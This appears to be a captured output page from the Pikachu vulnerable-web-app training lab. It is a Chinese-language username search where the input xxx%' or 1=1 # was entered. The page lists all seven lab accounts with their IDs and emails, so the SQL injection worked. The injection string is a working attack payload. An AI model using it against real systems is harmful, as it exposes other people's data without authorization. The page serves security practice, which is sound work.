 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有xxx%' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com